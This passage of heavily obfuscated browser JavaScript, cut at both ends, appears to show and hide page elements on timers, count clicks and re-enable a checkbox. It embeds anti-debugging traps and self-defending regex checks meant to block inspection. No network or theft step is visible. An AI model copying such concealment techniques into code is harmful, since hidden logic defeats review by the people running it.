_0x39a4b8(_0x531f81,_0x531f81-0x136,_0x59b497- -0x163,_0x525b6e-0x1c7,_0x2c4bca-0x160);}function _0x34ff2b(_0xed2e15,_0x3a6f37,_0x377f43,_0x5c4ccf,_0x461483){return _0x6f3c97(_0x3a6f37-0x36f,_0x3a6f37-0xfb,_0x5c4ccf,_0x5c4ccf-0x150,_0x461483-0x10e);}function _0x691985(_0x27e157,_0x14fe9d,_0x327bba,_0x32b2f5,_0x1c7180){return _0xcfe8da(_0x27e157-0x125,_0x14fe9d-0x134,_0x327bba-0xce,_0x32b2f5-0x68,_0x1c7180);}const _0x1dcc30={'RkmdB':function(_0x323759,_0xcad4bc){function _0x139228(_0x303f29,_0x18391f,_0x25d698,_0x2250fb,_0x30546e){return _0x10cd(_0x18391f-0x1d4,_0x30546e);}return _0x349ca3[_0x139228(0x706,0x66a,0x24c,0x944,0x9e8)](_0x323759,_0xcad4bc);},'YVWMP':_0x349ca3[_0x691985(0x303,0x2bf,0x90,0x614,0x691)],'fnCgA':_0x349ca3[_0x1059d(0x196,0x365,-0x13a,0x56a,-0x2df)],'lBewb':_0x349ca3[_0x136625(0x614,0x8a2,0x589,0x90b,0x2dd)],'mCffS':function(_0xffbb32,_0x32c1a8){function _0x52e9c3(_0x4c839b,_0x44675d,_0x67368f,_0x4b3275,_0x6078fa){return _0x136625(_0x67368f- -0x3b3,_0x44675d-0xe0,_0x67368f-0xc0,_0x4b3275-0x1d8,_0x44675d);}return _0x349ca3[_0x52e9c3(0x980,0xaf3,0x66c,0xa1e,0x847)](_0xffbb32,_0x32c1a8);},'sMbCW':_0x349ca3[_0x1059d(0x60a,0x364,0x36c,0x906,0x9e2)],'yYZZd':_0x349ca3[_0x4e3b04(0x542,0x375,0x523,0x7df,0x8c7)],'SabMK':_0x349ca3[_0x136625(0x58d,0x10a,0x1d9,0x53b,0x890)],'wIfvd':_0x349ca3[_0x34ff2b(0x8ae,0x8b8,0xb38,0xb5c,0xa07)],'pbZRP':function(_0x5a9fd5,_0x5f15da,_0xf8c5e6){function _0x1969b5(_0x1e8fa3,_0x24a02d,_0xb34b14,_0xffc11,_0x385592){return _0x1059d(_0xb34b14-0x5ed,_0x385592,_0xb34b14-0x89,_0xffc11-0x1c3,_0x385592-0xc1);}return _0x349ca3[_0x1969b5(0xb41,0xcee,0xc62,0x8d9,0xa04)](_0x5a9fd5,_0x5f15da,_0xf8c5e6);}};_0x349ca3[_0x1059d(-0x7a,-0x272,0x152,-0x422,0x131)](_0x349ca3[_0x4e3b04(0xa7a,0x926,0xa86,0x72c,0x60d)],_0x349ca3[_0x4e3b04(0xb49,0x2fc,0x50b,0x72c,0xb86)])?(document[_0x1059d(0x37c,0x295,-0x30,0x401,0x2db)+_0x34ff2b(0x87b,0x61b,0x9b8,0x8a5,0x5fc)+_0x1059d(0x4fb,0x37c,0x764,0x578,0x120)](_0x349ca3[_0x1059d(0x14f,0xa,-0x334,0x3fb,0x1f5)])[_0x1059d(0x4a2,0x515,0x32,0x8b3,0x7c2)][_0x691985(0x72a,0x7a8,0xb72,0xbf5,0x87f)+'ay']=_0x349ca3[_0x4e3b04(0x42a,-0x9f,0x333,0x3a6,0x4ea)],_0x349ca3[_0x34ff2b(0x6f7,0x423,0x6dd,0x276,0x56a)](setTimeout,function(){function _0x57b978(_0x336af7,_0x2880d1,_0x2fe4c8,_0x96eb52,_0x730966){return _0x34ff2b(_0x336af7-0x116,_0x730966- -0x154,_0x2fe4c8-0x1f3,_0x336af7,_0x730966-0x1f3);}function _0x28e0bd(_0x4d16a2,_0x4dd0ef,_0xa191d8,_0x39ae45,_0x3a0db2){return _0x691985(_0x4d16a2-0x6f,_0x4dd0ef-0x590,_0xa191d8-0x8f,_0x39ae45-0x1a2,_0xa191d8);}function _0x564026(_0x18b6d5,_0x530beb,_0x26a93d,_0x1b03ca,_0x3e329e){return _0x1059d(_0x26a93d-0x1cd,_0x1b03ca,_0x26a93d-0x9c,_0x1b03ca-0x136,_0x3e329e-0x2d);}function _0x4035a8(_0x223acb,_0x5962be,_0x4d7d4a,_0x2a3934,_0x5003af){return _0x4e3b04(_0x223acb-0xe4,_0x5962be-0x15f,_0x223acb,_0x5003af- -0xc2,_0x5003af-0x1b9);}function _0x3e1ce1(_0x1b58d4,_0x243d7e,_0x1ea9f9,_0x48669c,_0x2c2588){return _0x34ff2b(_0x1b58d4-0x5,_0x2c2588- -0x5d,_0x1ea9f9-0x99,_0x243d7e,_0x2c2588-0x56);}const _0x3069bd={'MsDas':function(_0xa87fa3,_0x1cd12a){function _0x58b526(_0x1606c2,_0x47c2c7,_0x13203c,_0x49bdbd,_0x45ed7e){return _0x10cd(_0x49bdbd-0x24c,_0x45ed7e);}return _0x349ca3[_0x58b526(0xa9f,0x3bc,0x323,0x6d3,0x5ea)](_0xa87fa3,_0x1cd12a);},'UDjsd':_0x349ca3[_0x4035a8(0x33f,0x264,0x72d,0x481,0x625)],'PRJHg':_0x349ca3[_0x57b978(0x97b,0x6ec,0x810,0x493,0x848)],'oBtiD':_0x349ca3[_0x57b978(0x740,0x252,0x7ab,0x475,0x664)],'uIcOr':_0x349ca3[_0x57b978(0x6e2,0x530,0x700,0x1fc,0x310)],'nwHwO':_0x349ca3[_0x4035a8(0xcb0,0xbf9,0x7d8,0x762,0xa22)],'jgDbF':_0x349ca3[_0x564026(0x3f7,0x60b,0x467,0x6b3,0x681)]};if(_0x349ca3[_0x3e1ce1(0x388,0x158,0x798,0x380,0x416)](_0x349ca3[_0x564026(-0x101,-0x66,-0x31,-0x40d,-0x10b)],_0x349ca3[_0x28e0bd(0x940,0xb35,0xa90,0xc4a,0x9c9)])){if(_0x53c6d9){const _0x4539ab=_0x583fdd[_0x57b978(0x318,0x6d8,0x202,0x5bd,0x5d6)](_0x43f583,arguments);return _0x1c5a9d=null,_0x4539ab;}}else document[_0x564026(0x230,0x789,0x549,0x20f,0x1b4)+_0x28e0bd(0xa0a,0x70f,0xb7c,0x4b7,0x9d5)+_0x564026(0xabf,0x2c9,0x6c8,0x29d,0x290)](_0x349ca3[_0x28e0bd(0x431,0x727,0x432,0xabf,0x7cd)])[_0x28e0bd(0x101c,0xbb4,0xf49,0xcf2,0xa24)][_0x28e0bd(0xd88,0xd38,0xe59,0xd53,0xa81)+'ay']=_0x349ca3[_0x4035a8(0xce6,0x7c5,0xc51,0xa56,0xb8b)],_0x349ca3[_0x57b978(0x54a,0x1b8,0x684,0x163,0x2cf)](setTimeout,function(){function _0xb7f7bb(_0x1dc271,_0x337c83,_0x543d44,_0x559444,_0x562018){return _0x57b978(_0x543d44,_0x337c83-0x172,_0x543d44-0xfc,_0x559444-0xc1,_0x559444- -0x27e);}const _0x3cfc48={'ptXYu':function(_0x2d5262,_0x598aad){function _0x71db13(_0x258ec8,_0x57a72d,_0x2493ec,_0x144a8d,_0x530f8a){return _0x10cd(_0x2493ec- -0xc8,_0x144a8d);}return _0x1dcc30[_0x71db13(0x79a,0xb80,0x9a3,0xd4e,0xd46)](_0x2d5262,_0x598aad);},'RLqGh':_0x1dcc30[_0x4641f9(0xa9c,0xb39,0xa13,0xe65,0x655)],'qzVhN':_0x1dcc30[_0x4641f9(0x96c,0x87c,0x938,0x650,0x50f)],'hbrtD':_0x1dcc30[_0x483c3a(0x109,-0x36c,0xb6,-0x77,-0x213)]};function _0x483c3a(_0xb668d7,_0x464c03,_0x50c461,_0x11bd1c,_0x31cc2a){return _0x28e0bd(_0xb668d7-0xa7,_0xb668d7- -0x6e4,_0x11bd1c,_0x11bd1c-0xdf,_0x31cc2a-0x114);}function _0x2f0ae3(_0x7302a3,_0x179f81,_0x5d6740,_0x46006f,_0x31357b){return _0x28e0bd(_0x7302a3-0x6f,_0x7302a3- -0x1f1,_0x31357b,_0x46006f-0x53,_0x31357b-0x3e);}function _0x4641f9(_0x398686,_0x26afba,_0x4bb0c7,_0x228269,_0x51918b){return _0x564026(_0x398686-0x12c,_0x26afba-0x1c8,_0x4bb0c7-0x2cb,_0x228269,_0x51918b-0x1e1);}function _0x16cbff(_0xbf7428,_0x5cd141,_0x1db850,_0x42b6d4,_0x8909d9){return _0x4035a8(_0x42b6d4,_0x5cd141-0xce,_0x1db850-0x120,_0x42b6d4-0x1a2,_0x8909d9-0xd5);}if(_0x1dcc30[_0x16cbff(0x8c4,0xea9,0xb04,0xb09,0xabe)](_0x1dcc30[_0x16cbff(0x6fe,0xa57,0x33b,0x561,0x73a)],_0x1dcc30[_0x4641f9(0xdc5,0xf2b,0xb4f,0xc1f,0xcb2)]))document[_0x16cbff(0xb1b,0x986,0x740,0x6f9,0x8ef)+_0x4641f9(0x8b2,0x156,0x495,0x680,0x27c)+_0xb7f7bb(0xb4d,0x615,0x910,0x747,0xb6e)](_0x1dcc30[_0x2f0ae3(0xae3,0xbf2,0xdd1,0xe0b,0xc18)])[_0x4641f9(0x673,0xd22,0x93a,0x5d5,0xd0a)][_0xb7f7bb(0x58b,0xae2,0x461,0x872,0xcee)+'ay']=_0x1dcc30[_0x4641f9(0x38e,0xa57,0x741,0x5e0,0x358)],_0x1dcc30[_0x483c3a(0x16a,0xb0,-0x2aa,-0x2b3,0x1eb)](setTimeout,function(){function _0x21d2fe(_0x3e30a6,_0x573dbc,_0x13960b,_0x5a14d7,_0x72f1e3){return _0x16cbff(_0x3e30a6-0x14b,_0x573dbc-0x100,_0x13960b-0x56,_0x573dbc,_0x72f1e3- -0x48f);}function _0x58b238(_0x2f761e,_0x18873e,_0x155f82,_0x1ba5b6,_0x31a79c){return _0xb7f7bb(_0x2f761e-0x8,_0x18873e-0x1d7,_0x18873e,_0x31a79c- -0x137,_0x31a79c-0x53);}function _0x4c9499(_0x92e56,_0x75a02,_0x240406,_0xe46e04,_0x222b9d){return _0x4641f9(_0x92e56-0x93,_0x75a02-0x19f,_0x75a02- -0x170,_0x222b9d,_0x222b9d-0xe6);}function _0x492552(_0x253dd2,_0x8182c8,_0x12ee33,_0x4e3ac4,_0x2172a2){return _0x2f0ae3(_0x2172a2- -0x557,_0x8182c8-0x128,_0x12ee33-0xad,_0x4e3ac4-0x183,_0x4e3ac4);}function _0x3887a5(_0x487cf1,_0x499219,_0x174d04,_0x4c90ea,_0x231dca){return _0x16cbff(_0x487cf1-0x5b,_0x499219-0xb3,_0x174d04-0xcf,_0x499219,_0x4c90ea- -0x127);}if(_0x3069bd[_0x4c9499(0x230,0x5a2,0x516,0x716,0x7d3)](_0x3069bd[_0x3887a5(0x800,0x991,0x92e,0x770,0x38e)],_0x3069bd[_0x3887a5(0x42f,0x304,0x1de,0x53b,0x900)])){document[_0x3887a5(0x4b1,0x7a4,0x7df,0x7c8,0xa5c)+_0x3887a5(0x88,0x815,0x5f1,0x449,0x385)+_0x21d2fe(0x934,0x296,0x331,0x173,0x5df)](_0x3069bd[_0x3887a5(0x5bf,0x624,0x752,0x2f4,-0x114)])[_0x4c9499(0x65c,0x7ca,0x398,0x8aa,0x6e3)][_0x4c9499(0x62e,0x94e,0xb35,0x88a,0xcdc)+'ay']=_0x3069bd[_0x4c9499(0x793,0x326,0x5f1,0x6ff,0x207)];let _0x412926=document[_0x4c9499(0xa2c,0x6a4,0x45c,0x39a,0x8fc)+_0x21d2fe(0xc4,0x535,0xbb,0x1d,0xe1)+_0x3887a5(0x56b,0x5f9,0x6e4,0x947,0xa47)](_0x3069bd[_0x58b238(-0xf7,0x163,-0x435,-0x20c,-0x8)]);_0x412926[_0x492552(0x231,0x5ff,0x42f,0x3b9,0x46c)][_0x21d2fe(0x463,0x4e5,0xb5c,0x588,0x70a)+'ay']=_0x3069bd[_0x4c9499(0x9c3,0x71c,0x32b,0x870,0x81d)],_0x412926[_0x492552(0x2cc,0x268,-0x392,-0x1b3,0x56)+'ed']=!(0x25d3+0x7*-0xda+0x7f7*-0x4);}else(function(){return!![];}[_0x4c9499(0x621,0x81e,0x7e3,0x628,0xa32)+_0x58b238(0x5e3,0x99,0x95,0xed,0x234)+'r'](wTamJx[_0x58b238(0x150,0x469,-0x18,0x3ac,0xb2)](wTamJx[_0x492552(0x461,0x8a9,0x49,0x716,0x459)],wTamJx[_0x492552(-0x44e,-0xfe,0x74,-0x3fc,0x21)]))[_0x21d2fe(-0x1e5,0x329,0x132,0x3e5,0x4b)](wTamJx[_0x21d2fe(0x101,0x1b3,0x2d8,0x90,0x1d6)]));},-0xce5*-0x1+-0x139f+0x745*0x2);else{const _0x20098b=_0x58cba4[_0x2f0ae3(0x62d,0x779,0x955,0x7a8,0x62b)](_0xa10399,arguments);return _0x273115=null,_0x20098b;}},0x20f4+-0x4bd*-0x6+-0x3c36);},-0xb*0x28b+0x128c+0xa99*0x1)):_0x185bd1=_0x28d3ae;},0x10*0x252+-0x4*-0x962+-0x10b6*0x4);},_0x57357b);var _0x19986e=0x9e0+-0x1118+0x738;document[_0x470248(0xaf2,0x757,0x6d1,0x863,0xa9d)+_0x684e7b(-0x4d,-0x55,-0x359,0x3eb,-0x6)+_0x470248(0x9fc,0xcc4,0x96e,0xb70,0xc1c)](_0x53186e[_0x5d7e50(0x321,-0x10c,0x244,-0x1ed,0x5a4)])[_0x470248(0xea1,0xe99,0xfe1,0x101c,0xc0d)+_0x5d7e50(0x9ba,0xcd8,0xa81,0x775,0x9fc)+_0x46c02b(0xce6,0x526,0x874,0x3fe,0xa0a)+'r'](_0x53186e[_0x5d7e50(0x6f2,0x2c7,0x6cc,0x3cd,0x8fc)],function(){function _0x19dd53(_0x9ea370,_0x5018ef,_0x44b46d,_0x57f0f1,_0x328a2f){return _0x46c02b(_0x9ea370-0x161,_0x57f0f1,_0x44b46d- -0x464,_0x57f0f1-0x1aa,_0x328a2f-0x113);}function _0xc9caa0(_0x4dfe6d,_0x4e86d2,_0x3f88ce,_0xdd421a,_0x2fddfb){return _0x684e7b(_0x4dfe6d-0x176,_0x4e86d2-0x14f,_0x3f88ce-0x100,_0x2fddfb,_0x4dfe6d-0x476);}function _0x5ab6bc(_0x293998,_0x205846,_0x5c9a37,_0x161eca,_0x2d0b34){return _0x15c9b6(_0x293998-0xb7,_0x5c9a37,_0x2d0b34-0x3d1,_0x161eca-0x16d,_0x2d0b34-0xe4);}const _0x426d55={'ikUnn':_0x53186e[_0xc9caa0(0xac0,0x6e2,0x846,0xdc7,0xbb4)],'UZtMp':_0x53186e[_0xc9caa0(0x9db,0x628,0xe09,0x7d2,0xde3)],'iQPlO':function(_0x50ecf6,_0xed0a5e){function _0x572174(_0x239dd5,_0x58ba21,_0x17a66d,_0x2952b0,_0x4adf0c){return _0x5ab6bc(_0x239dd5-0x11,_0x58ba21-0x1a2,_0x4adf0c,_0x2952b0-0xbd,_0x239dd5- -0x24c);}return _0x53186e[_0x572174(0x3cf,-0x74,0x5a0,0xa9,0x625)](_0x50ecf6,_0xed0a5e);},'WHeiq':_0x53186e[_0x5ab6bc(0x983,0xb16,0x93d,0x854,0xb35)],'ryHkS':function(_0x47331d,_0x5d7fbe){function _0x373086(_0x3719e1,_0x51e014,_0x1fd4c9,_0x311154,_0x5b99a5){return _0x5ab6bc(_0x3719e1-0x28,_0x51e014-0x73,_0x311154,_0x311154-0xc2,_0x5b99a5- -0x2c7);}return _0x53186e[_0x373086(0x42f,0x36b,0x665,0x336,0x6ba)](_0x47331d,_0x5d7fbe);},'BzMiD':_0x53186e[_0x19dd53(0x30d,0x36b,0x528,0x8b5,0x9a5)],'YZTig':function(_0x16eacd,_0x2df68b){function _0x290809(_0x1b91c6,_0x35e472,_0x45d8af,_0x1c993f,_0x56f593){return _0x19dd53(_0x1b91c6-0x1f2,_0x35e472-0x109,_0x45d8af- -0x18,_0x56f593,_0x56f593-0x3);}return _0x53186e[_0x290809(0x316,-0xe8,0x22f,0x451,0x13f)](_0x16eacd,_0x2df68b);},'tgyrN':_0x53186e[_0x5ab6bc(0xf25,0xdf2,0x88a,0x789,0xb1b)],'Llvid':function(_0x53a445,_0x28e75c){function _0x2a4100(_0x35ad67,_0x18b7e5,_0x1b3b27,_0x41b949,_0x372014){return _0x19dd53(_0x35ad67-0x4d,_0x18b7e5-0x1b0,_0x18b7e5-0x14,_0x372014,_0x372014-0x1ea);}return _0x53186e[_0x2a4100(0x3be,0x143,0x521,0x2cb,0x72)](_0x53a445,_0x28e75c);},'IsdcI':function(_0xab9830){function _0x154cf1(_0x54de56,_0x850b1f,_0xa9934d,_0x21e424,_0x1bd9de){return _0xc9caa0(_0x21e424- -0x3a,_0x850b1f-0x150,_0xa9934d-0x14d,_0x21e424-0x189,_0xa9934d);}return _0x53186e[_0x154cf1(0x62a,0x6bf,0xe5d,0xa2c,0xa27)](_0xab9830);},'oNdmB':function(_0x3abf4,_0x3f94af){function _0x3f5170(_0x28c48f,_0xb79b7e,_0x8b43d5,_0x266f59,_0x11b6de){return _0x19dd53(_0x28c48f-0xef,_0xb79b7e-0x98,_0x11b6de-0x199,_0x266f59,_0x11b6de-0x104);}return _0x53186e[_0x3f5170(0x241,0x613,0x50a,0x603,0x509)](_0x3abf4,_0x3f94af);},'bJVuM':_0x53186e[_0x44cc2a(0x204,0x2d4,0x8bc,0x43c,0x84c)],'KgqiC':_0x53186e[_0x5ab6bc(0x914,0x8fc,0xbe4,0xc27,0x975)],'cPOjk':_0x53186e[_0xc9caa0(0x924,0xb72,0x9d9,0x795,0xa68)],'taeXU':_0x53186e[_0x19dd53(0x81c,0x5f8,0x3bf,0x295,0x75a)],'lppUw':_0x53186e[_0x44cc2a(0x3cd,0x879,0x826,0x805,0xabf)],'gBkgT':_0x53186e[_0xc9caa0(0xaf0,0xa2e,0xcb1,0xd80,0xbae)],'tPXjK':_0x53186e[_0x5ab6bc(0x4fe,-0x29,0x68b,0x14c,0x426)],'BCHVw':function(_0x494ff4,_0x1c2ff3,_0x59b833){function _0xa4b603(_0x3d61e4,_0x287e55,_0x161f80,_0x1e9db1,_0xbde09e){return _0x19dd53(_0x3d61e4-0xbe,_0x287e55-0x5c,_0x287e55-0x146,_0xbde09e,_0xbde09e-0x30);}return _0x53186e[_0xa4b603(-0x41c,-0x36,0x1a,0x88,-0x4b7)](_0x494ff4,_0x1c2ff3,_0x59b833);},'aRXUg':_0x53186e[_0x44cc2a(0x63d,0x504,0xd01,0x8dc,0x97b)],'pbVrG':_0x53186e[_0x19dd53(0x72a,0xacb,0x71e,0xaaf,0x76b)],'OohSk':_0x53186e[_0x5ab6bc(0x7bb,0x2b9,0x745,0x49d,0x3bb)],'ooRBG':function(_0x3c9e11,_0x1f07ac){function _0x2639fd(_0x5b7834,_0x5c9df7,_0x2c2234,_0x1f53e9,_0x5a4f01){return _0xc9caa0(_0x5c9df7- -0x45e,_0x5c9df7-0x1a1,_0x2c2234-0x1c5,_0x1f53e9-0x140,_0x2c2234);}return _0x53186e[_0x2639fd(0x33,0x403,0xdf,0x623,0x29d)](_0x3c9e11,_0x1f07ac);},'aHUnc':_0x53186e[_0x19dd53(0x577,0x4ba,0x10d,0x2cc,0x1b2)],'Aekyu':_0x53186e[_0x19dd53(-0x192,-0x20f,0xe,-0xd4,0x16f)],'ndIWl':function(_0x35ff89,_0x773638){function _0x2f0e2d(_0x15f594,_0x5d7a1c,_0x5506cf,_0x2d52f3,_0x18fd60){return _0x19dd53(_0x15f594-0x90,_0x5d7a1c-0xde,_0x18fd60-0x52f,_0x15f594,_0x18fd60-0xf5);}return _0x53186e[_0x2f0e2d(0xad1,0x9d9,0x42d,0x7f6,0x65e)](_0x35ff89,_0x773638);},'cpAOg':function(_0x23d6ff,_0x4730be){function _0x16e921(_0x256e7e,_0x480c97,_0x60fed5,_0x585873,_0x4503ce){return _0x19dd53(_0x256e7e-0xb3,_0x480c97-0xcd,_0x256e7e-0x534,_0x4503ce,_0x4503ce-0x50);}return _0x53186e[_0x16e921(0xb73,0xb0c,0x9b0,0xe52,0xf48)](_0x23d6ff,_0x4730be);},'Ucads':_0x53186e[_0x5ab6bc(0x52d,0x6d0,0x3f5,0x82e,0x3c9)],'yOmpJ':_0x53186e[_0xc9caa0(0x437,0x4ad,0x4ba,0x767,0x560)],'LTlIi':function(_0x440322,_0x354442,_0x4e60e7){function _0xed8f4a(_0x5be354,_0x294c6f,_0x524549,_0x5c62ad,_0x1d7823){return _0x19dd53(_0x5be354-0x2d,_0x294c6f-0x90,_0x294c6f-0x1da,_0x524549,_0x1d7823-0x1ca);}return _0x53186e[_0xed8f4a(0x1a4,0x61d,0x658,0x21d,0xa36)](_0x440322,_0x354442,_0x4e60e7);},'wsmOG':_0x53186e[_0x47df8e(0x39b,0x4ea,0x56b,0x246,0x48b)],'bogeL':function(_0x9297d5,_0x23c18a){function _0x19f711(_0x2beb2a,_0x384017,_0x29f0fb,_0x30e57c,_0x36f654){return _0xc9caa0(_0x36f654- -0x345,_0x384017-0x1b6,_0x29f0fb-0x171,_0x30e57c-0x1e,_0x2beb2a);}return _0x53186e[_0x19f711(0x1b1,0x7e5,0x739,0x574,0x51c)](_0x9297d5,_0x23c18a);},'XhmMG':_0x53186e[_0x44cc2a(0x782,0x55b,0xbbc,0x942,0x848)],'SiSQL':function(_0x5004f0,_0x5eb337){function _0x122867(_0x32399c,_0x1ac55d,_0x1a2303,_0x3ac1f0,_0x2ce2d4){return _0x44cc2a(_0x1a2303,_0x1ac55d-0x1c2,_0x1a2303-0x1ac,_0x1ac55d-0x1d0,_0x2ce2d4-0x1b7);}return _0x53186e[_0x122867(0x56a,0x696,0x7df,0x5bb,0x6e5)](_0x5004f0,_0x5eb337);},'YyCtd':function(_0x3150e3,_0x59792d){function _0x2d21a2(_0x3ff835,_0x2f3489,_0xae916c,_0x6cc93d,_0x34f639){return _0x44cc2a(_0x34f639,_0x2f3489-0x11e,_0xae916c-0x189,_0xae916c- -0xe7,_0x34f639-0x51);}return _0x53186e[_0x2d21a2(0x46c,0xe1,0x545,0x8a3,0x31b)](_0x3150e3,_0x59792d);},'wJMZk':function(_0x5464ca,_0x271ee9){function _0xf3b564(_0x3672d6,_0x2361e5,_0x38b84b,_0x5dfbd3,_0x186e1a){return _0x47df8e(_0x3672d6-0x91,_0x3672d6- -0x59e,_0x2361e5,_0x5dfbd3-0x12b,_0x186e1a-0x86);}return _0x53186e[_0xf3b564(0x4a4,0x7e9,0x6a1,0x82c,0x411)](_0x5464ca,_0x271ee9);},'TyPZH':_0x53186e[_0x5ab6bc(0xe69,0xded,0xfa2,0x105b,0xc58)],'vUsmO':_0x53186e[_0x19dd53(0x434,0x1ed,0x57c,0x2d5,0x30b)],'vittJ':_0x53186e[_0x44cc2a(0x242,0x392,0x958,0x5c0,0x866)],'aelLZ':_0x53186e[_0xc9caa0(0x575,0x6d7,0x573,0x5ab,0x275)],'Sdauy':_0x53186e[_0x5ab6bc(0x50c,0x64c,0x5de,0x5b0,0x4bf)],'srkhO':_0x53186e[_0xc9caa0(0x72a,0x5dd,0x4ab,0x640,0x9de)],'iUWAn':_0x53186e[_0xc9caa0(0x79b,0x3c0,0xc11,0x44b,0x44b)]};function _0x44cc2a(_0x242f74,_0x139b12,_0x26d462,_0x31575d,_0x17272f){return _0x15c9b6(_0x242f74-0xe6,_0x242f74,_0x31575d-0x3e2,_0x31575d-0x164,_0x17272f-0x67);}function _0x47df8e(_0x26386e,_0xe94d88,_0x1a3c6d,_0x3e3ff4,_0x40d023){return _0x15c9b6(_0x26386e-0xc5,_0x1a3c6d,_0xe94d88-0x383,_0x3e3ff4-0x82,_0x40d023-0x2f);}if(_0x53186e[_0x44cc2a(0xbbd,0x903,0x545,0x94b,0x6f7)](_0x53186e[_0xc9caa0(0x52b,0x611,0x2ae,0xf3,0x595)],_0x53186e[_0x19dd53(0x53c,0x396,0x6bc,0x59e,0x572)])){_0x19986e++;let _0x4f7b61=document[_0x19dd53(0x7b,0x713,0x416,0x603,0x1ac)+_0x5ab6bc(0x92b,0x2dd,0x336,0x177,0x583)+_0x5ab6bc(0xce3,0x638,0xebd,0x750,0xa81)](_0x53186e[_0x5ab6bc(0x644,0x4ff,0x1d6,0x35c,0x426)]);_0x4f7b61[_0x5ab6bc(0x82b,0xa64,0x719,0x8ce,0xa28)][_0x44cc2a(0xedb,0x7a2,0x846,0xbbd,0x952)+'ay']=_0x53186e[_0x47df8e(0x7df,0x85d,0x797,0x874,0x610)],document[_0x47df8e(0x98d,0x8b4,0x745,0xcfb,0xaf5)+_0x44cc2a(0x158,0x51f,0x985,0x594,0x59b)+_0xc9caa0(0x96e,0xceb,0xc44,0xd3c,0xd49)](_0x53186e[_0x47df8e(0xb91,0x9e9,0x69a,0x95c,0xe11)])[_0x5ab6bc(0x695,0xe81,0x5e9,0x802,0xa28)][_0x47df8e(0xcf0,0xb5e,0xd84,0xb03,0x99e)+'ay']=_0x53186e[_0x19dd53(0x64a,0x462,0x308,0x786,0x1b3)],_0x53186e[_0x44cc2a(0x772,0xf35,0x8d5,0xb3c,0xb43)](_0x19986e,_0x3fac31)?_0x53186e[_0x5ab6bc(0x58b,0x3cf,0x321,0x63b,0x370)](setTimeout,function(){function _0x2eb811(_0x32b2d5,_0x3b9be7,_0x39244e,_0x1d4698,_0x33caa5){return _0x47df8e(_0x32b2d5-0xfa,_0x3b9be7- -0x401,_0x39244e,_0x1d4698-0x26,_0x33caa5-0x35);}function _0x220cb8(_0x4c5d0a,_0x251cb5,_0x3f9a67,_0x3307cf,_0x125706){return _0x47df8e(_0x4c5d0a-0xe5,_0x4c5d0a-0xa6,_0x3f9a67,_0x3307cf-0xa3,_0x125706-0x17e);}function _0x34c4b6(_0x55c9e6,_0x42a99c,_0x5a0695,_0x496a83,_0x1b9e9f){return _0x19dd53(_0x55c9e6-0x1b5,_0x42a99c-0x8c,_0x42a99c-0x12,_0x496a83,_0x1b9e9f-0xbc);}function _0xe3d780(_0x214bcb,_0x19f584,_0x3b8843,_0x2bb21c,_0x5d897a){return _0xc9caa0(_0x2bb21c- -0x323,_0x19f584-0x68,_0x3b8843-0xcc,_0x2bb21c-0xd7,_0x3b8843);}function _0x2dcadb(_0x1ff2e2,_0x4374d3,_0x216e74,_0x5cad43,_0x57ec60){return _0x19dd53(_0x1ff2e2-0x1c9,_0x4374d3-0x110,_0x5cad43-0x103,_0x216e74,_0x57ec60-0x1f0);}if(_0x426d55[_0x220cb8(0x5df,0xa43,0x909,0x6ff,0x44f)](_0x426d55[_0x2eb811(0xd9,0x304,0x3e5,0x2e8,0x1e6)],_0x426d55[_0x2eb811(0x47b,0x252,0x14a,0x24f,0x1e3)]))document[_0x220cb8(0x95a,0x9d3,0x755,0xd10,0x938)+_0xe3d780(-0x1ec,0x264,-0x1b6,0x14d,0x3e7)+_0x34c4b6(0x53d,0x5a7,0x867,0x2c2,0x30f)](_0x426d55[_0xe3d780(0x700,0x99c,0x907,0x78b,0x36a)])[_0x2eb811(0x27f,0x5d9,0xa03,0x7f2,0x40b)][_0x34c4b6(0x58d,0x6d2,0x723,0xa51,0x32f)+'ay']=_0x426d55[_0x34c4b6(0x86,-0x32,-0x59,0x123,-0x21d)],_0x4f7b61[_0x34c4b6(0x39e,0x54e,0x358,0x2fa,0x871)][_0x220cb8(0xc04,0xa15,0xd44,0xc83,0xf6c)+'ay']=_0x426d55[_0x2eb811(0x9df,0x7c5,0xc11,0x358,0x9bc)],_0x4f7b61[_0x220cb8(0x66a,0x743,0x2f8,0x894,0xaa1)+'ed']=!(-0x70e+-0x1185+-0x2*-0xc4a),_0x4f7b61[_0x34c4b6(0x8e5,0x6aa,0x236,0x415,0x479)+_0xe3d780(0x65d,0xb37,0x7a7,0x810,0xbb5)][_0x2dcadb(0x517,0xf9,0x58e,0x1cd,0x645)](_0x426d55[_0x2eb811(-0x139,-0x8a,0x0,-0x419,0x1a)]);else{const _0xa12d06=new _0x2a94a1(LqGTbg[_0xe3d780(-0x84,-0x1cd,-0xa1,0x1b2,0x46a)]),_0x4de601=new _0x4db885(LqGTbg[_0x220cb8(0x514,0x925,0x27c,0x530,0x931)],'i'),_0x5ac54f=LqGTbg[_0xe3d780(0x3af,0x3c3,0x88f,0x733,0x9db)](_0x557650,LqGTbg[_0xe3d780(0x113,0x8e2,0x64,0x4e0,0x552)]);!_0xa12d06[_0x2eb811(0x847,0x5ef,0x385,0x614,0x899)](LqGTbg[_0x2eb811(-0xdd,0x2d3,0x72a,0x652,0x565)](_0x5ac54f,LqGTbg[_0x220cb8(0xb58,0xc0a,0x734,0xed8,0xd66)]))||!_0x4de601[_0x2dcadb(0x6fa,0x616,0x96b,0x655,0x455)](LqGTbg[_0x2eb811(0x267,0x546,0x71b,0x56f,0xeb)](_0x5ac54f,LqGTbg[_0xe3d780(0x3f6,-0x38a,0x247,-0x14,-0x34e)]))?LqGTbg[_0x34c4b6(0x7fc,0x4d7,0x6ce,0x3e4,0x133)](_0x5ac54f,'0'):LqGTbg[_0x34c4b6(0x6b1,0x30a,0x7c,0x3fb,0x163)](_0x2d2c27);}},-0x1df3+0x1bfa+-0x72b*-0x3):_0x53186e[_0x44cc2a(0x5c2,0x53c,0xc15,0x8d8,0x8b2)](_0x19986e,_0x3fac31)&&_0x53186e[_0x5ab6bc(0x5c1,0x5a7,0x8a5,0x62e,0x92f)](setTimeout,function(){function _0x4ccb38(_0x44b3ec,_0x122061,_0x4f955d,_0x2eb368,_0x517cf7){return _0xc9caa0(_0x2eb368-0x294,_0x122061-0x8c,_0x4f955d-0xfb,_0x2eb368-0x18,_0x44b3ec);}function _0x33b4f2(_0x5841a2,_0x4d3f48,_0x449b45,_0x5f9b86,_0x55a685){return _0xc9caa0(_0x5841a2- -0x2ec,_0x4d3f48-0x120,_0x449b45-0x1c9,_0x5f9b86-0x6c,_0x5f9b86);}function _0x353b51(_0x4d6171,_0x1522eb,_0x51209a,_0x19f601,_0x5007b4){return 